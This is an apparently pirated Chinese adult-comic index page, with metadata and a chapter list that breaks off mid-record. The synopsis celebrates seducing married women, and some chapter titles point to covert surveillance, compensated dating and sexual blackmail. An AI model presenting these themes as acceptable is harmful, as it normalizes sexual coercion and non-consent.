

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mdtoon.com/comic/34
body_size: 4734
content:
<!--Cache at 2026-01-21 00:59:42-->
<!doctype html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport"
          content="width=device-width,initial-scale=1.0, minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="white">
    <meta name="wap-font-scale" content="no">
    <meta name="apple-mobile-web-app-title" content="顶点韩漫">
    <meta name="Keywords" content="我要睡你的女人,我要睡你的女人在线漫画,漫画,在线漫画,手机漫画,顶点韩漫"/>
    <meta name="Description" content="顶点韩漫(hktoon.com)提供我要睡你的女人漫画在线免费阅读，我要睡你的女人主要是关于:奪取別人的女人時，有種妙不可言的優越感和快感。我決定要淫盡天下的有夫之婦！"/>
    <title>我要睡你的女人无遮_我要睡你的女人无删减_我要睡你的女人漫画免费看_顶点韩漫</title>
    <link href="/hanman/static/dist/ppm/css/global.css?v=20180820" rel="stylesheet" type="text/css"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/style.css?v=2018091302" rel="stylesheet"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/font-awesome.min.css" rel="stylesheet"/>
    <script type="text/javascript" src="https://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/jquery.cookie.js" charset="utf-8"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/domain.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/m_reader.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/TSB.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/main.js"></script>
    <script type="text/javascript">        window.cdnStaticRoot = "/hanman/static";    </script>
</head>
<body>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/common.js?v=v1215"></script>
<style>
</style>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/sort.js" ></script>
<div class="Introduct">
    <!--head-->
    <div class="subHeader">
        <div class="BarTit" id="comicName">我要睡你的女人</div>
        <a href="javascript:" class="iconRet" onclick="goBack()"></a>
        <a href="/" class="iconHome"></a>
    </div>
    <!--head end-->

    <div class="Introduct_Sub autoHeight">
        <div class="pic" id="Cover">
            <img src="/d/file/titlepic/191347.jpg" width="100%" title="我要睡你的女人">
        </div>
        <div class="sub_r">
            <p class="txtItme">
                <span class="icon icon01"></span>
                <a class="pd introName" href="/author/153.html">老二</a>            </p>
            <p class="txtItme">
                <span class="icon icon02"></span>
                                    <a class="pd" href="/ticai/25.html">同居</a><a class="pd" href="/ticai/29.html">巨乳</a>                                    </p>
            <p class="txtItme">
                <span class="icon icon02"></span>
                                    <a class="pd" href="/reader/2.html">少女</a>                                        <a class="pd" href="/zone/2.html">韩国</a>
                                    <a class="pd" href="/end/1.html">连载</a>
                
            </p>
            <p class="txtItme">
                <span class="icon icon03"></span>
                <span class="date">2019-12-23 18:16:00</span>
            </p>
<a class="Btn fl" id="Subscribe" onclick="addSubscribe(34)">订阅漫画</a>            <a class="Btn right" id="continusRead" href=""></a>
        </div>
    </div>
    <p class="txtDesc autoHeight">介绍:奪取別人的女人時，有種妙不可言的優越感和快感。我決定要淫盡天下的有夫之婦！</p>
    <p class="openBtn"></p>
<center>
                         <a href='https://mh4.top' target='_blank' class='link'><font color="red">重要！！请收藏地址发布页   https://mh4.top(最新域名:mftoon.com hkmh.top) </font></a> </center>
    <div class="Sub_H2 autoHeight">
        <a class="Seq asc cur"  onclick="sort.asc(jsonData)"></a>
        <a class="Seq desc" onclick="sort.desc(jsonData)"></a>
        <p class="SeqT">排序：</p>
        <span class="icon Icon9"></span>
        <span class="Title">章节列表</span>
    </div>
<!--hengfu-->
<div data="e053a07005b468fb40004b2c2e59adeb" style="display: none;"></div>
<div data="4663b859c3aeb74620e3eec77d672b84" style="display: none;"></div>
<script type="text/javascript">dibu();</script>
    <div id="list" ></div>

</div>
<div id="ad_app" style="width:100%;margin-bottom: 14px;background: #fff;">

        <img src="/app_download.jpg" alt="" width="100%">

</div>


<script type="text/javascript">
    var obj_id = "34"; // 作品id
    var authoruid = 153; //作者
    var is_Original='1';
    var comment_type='4';
    var isToggle = 0; //1开启到下端显示， 0关闭
    var dt = 'week'; //热门评论请求参数
</script>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/mobile_New_Comment2_17.3.js?v=20180830"></script>
<script type="text/javascript">
    $(function(){$('.bottom,#khdDown').hide();});

initIntroData([{"title":"\u8fde\u8f7d","data":[{"id":5506,"comic_id":34,"chapter_name":"\u7b2c1\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69499.jpg","chapter_order":1,"create_time":"2019-11-07 11:20:47","update_time":"2019-11-20 20:02:05","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c1\u8a71","sort":0},{"id":5510,"comic_id":34,"chapter_name":"\u7b2c2\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69500.jpg","chapter_order":2,"create_time":"2019-11-07 11:21:18","update_time":"2019-11-20 20:02:08","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c2\u8a71","sort":0},{"id":5514,"comic_id":34,"chapter_name":"\u7b2c3\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69501.jpg","chapter_order":3,"create_time":"2019-11-07 11:21:42","update_time":"2019-11-20 20:02:09","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c3\u8a71","sort":0},{"id":5518,"comic_id":34,"chapter_name":"\u7b2c4\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69502.jpg","chapter_order":4,"create_time":"2019-11-07 11:22:10","update_time":"2019-11-20 20:02:11","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c4\u8a71","sort":0},{"id":5522,"comic_id":34,"chapter_name":"\u7b2c5\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69503.jpg","chapter_order":5,"create_time":"2019-11-07 11:22:39","update_time":"2019-11-20 20:02:13","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c5\u8a71","sort":0},{"id":5526,"comic_id":34,"chapter_name":"\u7b2c6\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69504.jpg","chapter_order":6,"create_time":"2019-11-07 11:23:07","update_time":"2019-11-20 20:02:15","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c6\u8a71","sort":0},{"id":5530,"comic_id":34,"chapter_name":"\u7b2c7\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69505.jpg","chapter_order":7,"create_time":"2019-11-07 11:23:46","update_time":"2019-11-20 20:02:17","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c7\u8a71","sort":0},{"id":5534,"comic_id":34,"chapter_name":"\u7b2c8\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69506.jpg","chapter_order":8,"create_time":"2019-11-07 11:24:13","update_time":"2019-11-20 20:02:19","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c8\u8a71","sort":0},{"id":5538,"comic_id":34,"chapter_name":"\u7b2c9\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69507.jpg","chapter_order":9,"create_time":"2019-11-07 11:24:40","update_time":"2019-11-20 20:02:21","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c9\u8a71","sort":0},{"id":5542,"comic_id":34,"chapter_name":"\u7b2c10\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69508.jpg","chapter_order":10,"create_time":"2019-11-07 11:25:07","update_time":"2019-11-20 20:02:22","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c10\u8a71","sort":0},{"id":5546,"comic_id":34,"chapter_name":"\u7b2c11\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69509.jpg","chapter_order":11,"create_time":"2019-11-07 11:25:37","update_time":"2019-11-20 20:02:24","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c11\u8a71","sort":0},{"id":5550,"comic_id":34,"chapter_name":"\u7b2c12\u8a71 - \u8001\u4e8c\u5b9a\u671f\u6263\u7e73","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69510.jpg","chapter_order":12,"create_time":"2019-11-07 11:26:07","update_time":"2019-11-20 20:02:26","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c12\u8a71 - \u8001\u4e8c\u5b9a\u671f\u6263\u7e73","sort":0},{"id":5554,"comic_id":34,"chapter_name":"\u7b2c13\u8a71 - \u8b93\u4eba\u8208\u596e\u7684\u8272\u60c5\u6309\u6469","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69511.jpg","chapter_order":13,"create_time":"2019-11-07 11:31:44","update_time":"2019-11-20 20:02:27","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c13\u8a71 - \u8b93\u4eba\u8208\u596e\u7684\u8272\u60c5\u6309\u6469","sort":0},{"id":5558,"comic_id":34,"chapter_name":"\u7b2c14\u8a71 - \u76e3\u8996\u5668","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69512.jpg","chapter_order":14,"create_time":"2019-11-07 11:32:16","update_time":"2019-11-20 20:02:29","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c14\u8a71 - \u76e3\u8996\u5668","sort":0},{"id":5562,"comic_id":34,"chapter_name":"\u7b2c15\u8a71 - \u95dc\u4e0a\u9580\u624d\u4e0d\u5435","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69513.jpg","chapter_order":15,"create_time":"2019-11-07 11:33:02","update_time":"2019-11-20 20:02:30","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c15\u8a71 - \u95dc\u4e0a\u9580\u624d\u4e0d\u5435","sort":0},{"id":5566,"comic_id":34,"chapter_name":"\u7b2c16\u8a71 - \u505c\u4e0d\u4e0b\u4f86\u7684\u60c5\u617e","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69514.jpg","chapter_order":16,"create_time":"2019-11-07 11:33:41","update_time":"2019-11-20 20:02:32","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c16\u8a71 - \u505c\u4e0d\u4e0b\u4f86\u7684\u60c5\u617e","sort":0},{"id":5570,"comic_id":34,"chapter_name":"\u7b2c17\u8a71 - \u88ab\u5bdf\u89ba\u7684\u76e3\u8996\u5668","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69515.jpg","chapter_order":17,"create_time":"2019-11-07 11:34:34","update_time":"2019-11-20 20:02:34","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c17\u8a71 - \u88ab\u5bdf\u89ba\u7684\u76e3\u8996\u5668","sort":0},{"id":5574,"comic_id":34,"chapter_name":"\u7b2c18\u8a71 - \u6b63\u7576\u9632\u885b","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69516.jpg","chapter_order":18,"create_time":"2019-11-07 11:35:23","update_time":"2019-11-20 20:02:35","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c18\u8a71 - \u6b63\u7576\u9632\u885b","sort":0},{"id":5578,"comic_id":34,"chapter_name":"\u7b2c19\u8a71 - \u6211\u5011\u4e00\u8d77\u4f4f\u5427","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69517.jpg","chapter_order":19,"create_time":"2019-11-07 11:36:08","update_time":"2019-11-20 20:02:37","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c19\u8a71 - \u6211\u5011\u4e00\u8d77\u4f4f\u5427","sort":0},{"id":5582,"comic_id":34,"chapter_name":"\u7b2c20\u8a71 - \u6311\u4e00\u500b\u5403","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69518.jpg","chapter_order":20,"create_time":"2019-11-07 11:36:50","update_time":"2019-11-20 20:02:38","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c20\u8a71 - \u6311\u4e00\u500b\u5403","sort":0},{"id":5586,"comic_id":34,"chapter_name":"\u7b2c21\u8a71-\u5fb7\u79c0\u7684\u9078\u64c7","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69519.jpg","chapter_order":21,"create_time":"2019-11-07 11:37:34","update_time":"2019-11-20 20:02:40","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c21\u8a71-\u5fb7\u79c0\u7684\u9078\u64c7","sort":0},{"id":5590,"comic_id":34,"chapter_name":"\u7b2c22\u8a71-\u6211\u4e5f\u60f3\u8214","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69520.jpg","chapter_order":22,"create_time":"2019-11-07 11:38:09","update_time":"2019-11-20 20:02:41","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c22\u8a71-\u6211\u4e5f\u60f3\u8214","sort":0},{"id":5594,"comic_id":34,"chapter_name":"\u7b2c23\u8a71-\u6b63\u5f0f\u958b\u59cb3P","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/69521.jpg","chapter_order":23,"create_time":"2019-11-07 11:38:44","update_time":"2019-11-20 20:02:43","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c23\u8a71-\u6b63\u5f0f\u958b\u59cb3P","sort":0},{"id":5598,"comic_id":34,"chapter_name":"\u7b2c24\u8a71-\u6240\u8b02\u7684\u6025\u4e8b","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/73112.jpg","chapter_order":24,"create_time":"2019-11-07 11:44:36","update_time":"2019-11-20 20:02:44","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c24\u8a71-\u6240\u8b02\u7684\u6025\u4e8b","sort":0},{"id":5602,"comic_id":34,"chapter_name":"\u7b2c25\u8a71-\u70ba\u4e86\u540c\u5b78\u6703\u6240\u505a\u7684\u4ea4\u6613","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/73113.jpg","chapter_order":25,"create_time":"2019-11-07 11:45:12","update_time":"2019-11-20 20:02:46","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c25\u8a71-\u70ba\u4e86\u540c\u5b78\u6703\u6240\u505a\u7684\u4ea4\u6613","sort":0},{"id":5606,"comic_id":34,"chapter_name":"\u7b2c26\u8a71-\u6d3b\u8e66\u4e82\u8df3\u7684\u9bae\u9b5a","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/73114.jpg","chapter_order":26,"create_time":"2019-11-07 11:45:52","update_time":"2019-11-20 20:02:48","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c26\u8a71-\u6d3b\u8e66\u4e82\u8df3\u7684\u9bae\u9b5a","sort":0},{"id":5610,"comic_id":34,"chapter_name":"\u7b2c27\u8a71-\u65b0\u7684\u76ee\u6a19","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/73115.jpg","chapter_order":27,"create_time":"2019-11-07 11:46:37","update_time":"2019-11-20 20:02:49","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c27\u8a71-\u65b0\u7684\u76ee\u6a19","sort":0},{"id":5614,"comic_id":34,"chapter_name":"\u7b2c28\u8a71-\u559c\u6b61\u684c\u7403\u684c\u7684\u5973\u4eba","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/73116.jpg","chapter_order":28,"create_time":"2019-11-07 11:47:09","update_time":"2019-11-20 20:02:51","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c28\u8a71-\u559c\u6b61\u684c\u7403\u684c\u7684\u5973\u4eba","sort":0},{"id":5618,"comic_id":34,"chapter_name":"\u7b2c29\u8a71-\u597d\u4e45\u6c92\u6bd4\u4e00\u5834\u4e86","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/73117.jpg","chapter_order":29,"create_time":"2019-11-07 11:47:39","update_time":"2019-11-20 20:02:52","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c29\u8a71-\u597d\u4e45\u6c92\u6bd4\u4e00\u5834\u4e86","sort":0},{"id":5622,"comic_id":34,"chapter_name":"\u7b2c30\u8a71-\u779e\u8457\u7537\u53cb\u5077\u5077\u4f86","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/73118.jpg","chapter_order":30,"create_time":"2019-11-07 11:48:17","update_time":"2019-11-20 20:02:54","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c30\u8a71-\u779e\u8457\u7537\u53cb\u5077\u5077\u4f86","sort":0},{"id":5626,"comic_id":34,"chapter_name":"\u7b2c31\u8a71-\u773e\u76ee\u777d\u777d\u4e4b\u4e0b\u2026","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/73119.jpg","chapter_order":31,"create_time":"2019-11-07 11:48:54","update_time":"2019-11-20 20:02:55","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c31\u8a71-\u773e\u76ee\u777d\u777d\u4e4b\u4e0b\u2026","sort":0},{"id":5630,"comic_id":34,"chapter_name":"\u7b2c32\u8a71-\u84ee\u83ef\u548c\u5fb7\u79c0\u7684\u5c0f\u79d8\u5bc6","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/73120.jpg","chapter_order":32,"create_time":"2019-11-07 11:49:32","update_time":"2019-11-20 20:02:57","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c32\u8a71-\u84ee\u83ef\u548c\u5fb7\u79c0\u7684\u5c0f\u79d8\u5bc6","sort":0},{"id":5634,"comic_id":34,"chapter_name":"\u7b2c33\u8a71-\u53ea\u8981\u6211\u5011\u958b\u5fc3\u5c31\u597d","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/73121.jpg","chapter_order":33,"create_time":"2019-11-07 11:50:26","update_time":"2019-11-20 20:02:58","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c33\u8a71-\u53ea\u8981\u6211\u5011\u958b\u5fc3\u5c31\u597d","sort":0},{"id":5638,"comic_id":34,"chapter_name":"\u7b2c34\u8a71-\u8207\u5fb7\u79c0\u7684\u611b\u611b\u66f4\u4eab\u53d7","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/73122.jpg","chapter_order":34,"create_time":"2019-11-07 11:51:11","update_time":"2019-11-20 20:03:00","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c34\u8a71-\u8207\u5fb7\u79c0\u7684\u611b\u611b\u66f4\u4eab\u53d7","sort":0},{"id":5641,"comic_id":34,"chapter_name":"\u7b2c35\u8a71-\u592a\u904e\u5206\u4e86\u5427?\u59ca\u59ca\u5011","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/73123.jpg","chapter_order":35,"create_time":"2019-11-07 11:51:53","update_time":"2019-11-20 20:03:02","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c35\u8a71-\u592a\u904e\u5206\u4e86\u5427?\u59ca\u59ca\u5011","sort":0},{"id":5644,"comic_id":34,"chapter_name":"\u7b2c36\u8a71-\u5230\u5e97\u88e1\u627e\u6211\u7684\u84ee\u83ef","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/73124.jpg","chapter_order":36,"create_time":"2019-11-07 11:52:47","update_time":"2019-11-20 20:03:03","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c36\u8a71-\u5230\u5e97\u88e1\u627e\u6211\u7684\u84ee\u83ef","sort":0},{"id":5646,"comic_id":34,"chapter_name":"\u7b2c37\u8a71-\u4f60\u6703\u89ba\u5f97\u6211\u662f\u500b\u5947\u602a\u7684\u5973\u4eba\u55ce?","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/73125.jpg","chapter_order":37,"create_time":"2019-11-07 11:54:01","update_time":"2019-11-20 20:03:05","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c37\u8a71-\u4f60\u6703\u89ba\u5f97\u6211\u662f\u500b\u5947\u602a\u7684\u5973\u4eba\u55ce?","sort":0},{"id":5649,"comic_id":34,"chapter_name":"\u7b2c38\u8a71-\u96a8\u4f60\u559c\u6b61","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/73126.jpg","chapter_order":38,"create_time":"2019-11-07 12:00:07","update_time":"2019-11-20 20:03:06","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c38\u8a71-\u96a8\u4f60\u559c\u6b61","sort":0},{"id":5652,"comic_id":34,"chapter_name":"\u7b2c39\u8a71-\u84ee\u83ef\u59b3\u53c8\u4e0d\u662f\u9019\u7a2e\u5973\u4eba","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/73127.jpg","chapter_order":39,"create_time":"2019-11-07 12:05:59","update_time":"2019-11-20 20:03:08","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c39\u8a71-\u84ee\u83ef\u59b3\u53c8\u4e0d\u662f\u9019\u7a2e\u5973\u4eba","sort":0},{"id":5655,"comic_id":34,"chapter_name":"\u7b2c40\u8a71-\u8981\u4e0d\u8981\u5e6b\u4f60\u4ecb\u7d39\u59b9?","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/174661.jpg","chapter_order":40,"create_time":"2019-11-07 12:12:16","update_time":"2019-11-20 20:03:10","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c40\u8a71-\u8981\u4e0d\u8981\u5e6b\u4f60\u4ecb\u7d39\u59b9?","sort":0},{"id":5658,"comic_id":34,"chapter_name":"\u7b2c41\u8a71-\u7b49\u5f85\u5fb7\u79c0\u7684\u5427\u53f0\u59b9","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/174662.jpg","chapter_order":41,"create_time":"2019-11-07 12:12:49","update_time":"2019-11-20 20:03:11","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c41\u8a71-\u7b49\u5f85\u5fb7\u79c0\u7684\u5427\u53f0\u59b9","sort":0},{"id":5661,"comic_id":34,"chapter_name":"\u7b2c42\u8a71-\u6211\u5011\u5230\u6c92\u4eba\u7684\u5730\u65b9\u5427","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/174663.jpg","chapter_order":42,"create_time":"2019-11-07 12:13:19","update_time":"2019-11-20 20:03:13","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c42\u8a71-\u6211\u5011\u5230\u6c92\u4eba\u7684\u5730\u65b9\u5427","sort":0},{"id":5664,"comic_id":34,"chapter_name":"\u7b2c43\u8a71-\u5979\u7684\u63f4\u4ea4\u65b9\u6848","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/174664.jpg","chapter_order":43,"create_time":"2019-11-07 12:13:54","update_time":"2019-11-20 20:03:14","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c43\u8a71-\u5979\u7684\u63f4\u4ea4\u65b9\u6848","sort":0},{"id":5667,"comic_id":34,"chapter_name":"\u7b2c44\u8a71-\u6211\u5011\u53ef\u662f\u5c08\u696d\u72d0\u72f8\u7cbe","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/174665.jpg","chapter_order":44,"create_time":"2019-11-07 12:14:25","update_time":"2019-11-20 20:03:16","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c44\u8a71-\u6211\u5011\u53ef\u662f\u5c08\u696d\u72d0\u72f8\u7cbe","sort":0},{"id":15054,"comic_id":34,"chapter_name":"\u7b2c45\u8a71-\u5728\u5c0f\u5df7\u5b50\u548c\u670b\u53cb\u7684\u5973\u4eba\u2026","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/175857.jpg","chapter_order":45,"create_time":"2019-11-19 17:43:23","update_time":"2019-11-20 21:27:46","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c45\u8a71-\u5728\u5c0f\u5df7\u5b50\u548c\u670b\u53cb\u7684\u5973\u4eba\u2026","sort":0},{"id":15056,"comic_id":34,"chapter_name":"\u7b2c46\u8a71-\u59b3\u8b93\u6211\u4e0a\u4e00\u6b21\u6211\u5c31\u522a\u6389","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/175858.jpg","chapter_order":46,"create_time":"2019-11-19 17:44:01","update_time":"2019-11-20 21:27:48","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c46\u8a71-\u59b3\u8b93\u6211\u4e0a\u4e00\u6b21\u6211\u5c31\u522a\u6389","sort":0},{"id":15058,"comic_id":34,"chapter_name":"\u7b2c47\u8a71-\u845b\u683c\uff0c\u4e5f\u6559\u6559\u6211\u561b","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/175859.jpg","chapter_order":47,"create_time":"2019-11-19 17:44:30","update_time":"2019-11-20 21:27:50","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c47\u8a71-\u845b\u683c\uff0c\u4e5f\u6559\u6559\u6211\u561b","sort":0},{"id":15060,"comic_id":34,"chapter_name":"\u7b2c48\u8a71-\u670b\u53cb\u7684\u5973\u4eba\u8f15\u9b06\u5230\u624b","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11828\/175860.jpg","chapter_order":48,"create_time":"2019-11-19 17:45:01","update_time":"2019-11-20 21:27:52","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c48\u8a71-\u670b\u53cb\u7684\u5973\u4eba\u8f15\u9b06\u5230\u624b","sort":0},{"id":50902,"comic_id":34,"chapter_name":"\u7b2c49\u8bdd","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/389\/49.wang","chapter_order":49,"create_time":"2019-12-05 18:57:00","update_time":"2019-12-05 